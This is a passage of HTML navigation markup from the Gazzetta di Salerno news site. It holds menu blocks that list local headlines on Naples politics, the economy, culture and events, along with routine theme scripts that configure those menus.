                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5779";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2863";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
